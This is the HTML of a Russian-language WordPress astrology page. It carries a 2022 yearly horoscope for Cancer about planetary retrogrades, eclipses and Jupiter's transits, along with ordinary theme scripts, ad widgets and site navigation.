		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2021/10/3c62700dd1fbeab659eceda8fcdf0e99.jpg" alt="Гороскоп на 2022 год для Рака">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Гороскоп на 2022 год для Рака</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/privat-horo/" rel="tag">Астро-гороскопы</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2022/" rel="tag">2022</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-5680" class="post-5680 post type-post status-publish format-standard has-post-thumbnail hentry category-privat-horo tag-137 tag-astro tag-goroskopy tag-znak-zodiaka tag-planety tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Вы внесли много изменений в свою личную и профессиональную жизнь и в 2022, когда структурированный Сатурн продолжает двигаться через ваш 8 дом личностной трансформации, пришло время этим внутренним сдвигам, которые произошли, отразиться во внешней среде.</p>
<p>2022 начинается с того, что Венера движется ретроградно в вашей зоне отношений до 29 января, и все личные связи подлежат пересмотру. Когда интерактивный Меркурий затем станет ретроградным в вашем секторе совместного использования в середине января, ваша личная сила может быть проверена на прочность через то, как вы относитесь к другим людям. Ваши отношения отражают то, кем вы являетесь и во что верите, - и по мере того, как вы меняетесь и растете как личность, у ваших отношений нет другого выбора, кроме как тоже измениться. Возможно, что в это время могут возникнуть проблемы в отношениях, которые оставят вас разочарованными, но постарайтесь изо всех сил сосредоточиться на более важном космическом уроке, который вас ждет. Положительным моментом является то, что в это время вы также можете наладить новые партнерские отношения с людьми, которые могут поддержать вас в достижении целей!</p>
<p>Ваше подсознание получит космическую очистку, начиная с 10 мая, когда Меркурий начнет свое второе ретроградное движение в 2022, происходящее в вашем глубоком 12 доме исцеления. Устаревшие представления о себе подвергаются сомнению, и вы, вероятно, столкнетесь с ситуациями, которые потребуют от вас отстаивать себя и свои потребности. Для вас это в новинку, потому что вы привыкли делать для других, но нужно понять, что из пустой чаши не налить! Это также прелюдия к ретроградному Марсу, который также произойдет в вашем 12 доме, начиная с 30 октября. Вселенная предоставляет вам возможности установить эмоциональные границы и высказаться о том, что для вас важно!</p>
<p>10 сентября Меркурий начнет еще один откат назад, на этот раз в вашем 4 доме дома и семьи (такой вот каламбур), где весь прогресс, достигнутый вами в отношении себя и ваших межличностных связей, будет распространяться на семейные дела. Последний ретроград Меркурия начнется в самом конце года в вашей зоне отношений, и вы сможете расслабиться и посмотреть текущий статус ваших самых важных партнерских отношений.</p>
<p>Весной и осенью 2022 серия из четырех затмений активирует ваш 5 дом творчества и 11 дом принадлежности. Через год это поможет вам смело вступить в новый цикл со своим истинным «я», что начнет естественным образом привлекать людей и возможности, соответствующие вашей личной истине.</p>
<p>Если у вас есть конкретная цель, которую вы пытаетесь достичь, то можете с нетерпением ждать Солнечного затмения, которое произойдет 30 апреля 2022 в вашей сфере общения и дружбы. Это будет отличное время, чтобы обратиться к людям, которые смогут помочь вам в вашем путешествии. Хотя Лунное затмение в вашем 5 доме 16 мая может вызвать некоторые сомнения в вашем величии, это должно быть моментом осознания, потому что, когда Солнечное затмение происходит в той же части вашей карты 25 октября, у вас будет возможность установить сильные намерения, сосредоточенные вокруг самовыражения. Во время последнего затмения 2022, 8 ноября, вы могли осознать, что в течение года у вас было много мечтаний и настоящих друзей!</p>
<p>Ваша вера в себя и связь с великой силой станет очевидной в 2022, когда экспансивный Юпитер пройдет через ваш 9 дом высшего мышления. Вы можете почувствовать желание глубже погрузиться в свои духовные убеждения или начать творческую деятельность - даже можете вернуться к хобби или творчеству, которыми занимались в прошлом. Как только Юпитер 10 мая погрузится в ваш 10 дом карьеры и целей, вы можете вдохновиться на то, чтобы включить вновь обретенную страсть в свою карьеру!</p>
<p><span style="font-size: 18pt;">Гороскоп на 2022 для знаков зодиака:</span></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-ovna/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aries-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-teltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/taurus-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-bliznetsov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/gemini-150px.png" alt="" width="100" height="100" /></a></td>
<td><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/cancer-150px.png" alt="" width="100" height="100" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-ovna/">Овен</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-teltsa/">Телец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-bliznetsov/">Близнецы</a></span></td>
<td><span style="font-size: 10pt;">Рак</span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-lva/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/leo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-devy/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/virgo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-vesov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/libra-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-skorpiona/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/scorpio-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-lva/">Лев</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-devy/">Дева</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-vesov/">Весы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-skorpiona/">Скорпион</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-streltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/sagittarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-kozeroga/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/capricorn-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-vodoleya/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aquarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-ryb/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/pisces-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-streltsa/">Стрелец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-kozeroga/">Козерог</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-vodoleya/">Водолей</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-2022-god-dlya-ryb/">Рыбы</a></span></td>
</tr>
</tbody>
</table>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "a02c753dac";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
